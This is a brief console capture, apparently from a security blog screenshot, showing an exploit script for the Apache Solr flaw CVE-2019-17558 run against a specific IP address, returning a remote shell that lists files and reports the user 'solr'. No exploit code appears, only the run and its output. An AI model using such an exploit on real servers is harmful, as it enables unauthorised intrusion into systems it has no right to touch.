 C:\Users\Administrator\Desktop>cve-2019-17558_cmd.py http:/ :8983
[+] GET API: http://13.212.199.28:8983/solr/demo/config
[+] <HTTP200> SET API Success
Shell >>> ls
0 README.txt
contexts
etc
lib
modules
resources
scripts
solr
solr-webapp
start.jar
Shell >>> whoami
0 solr
bgbing安全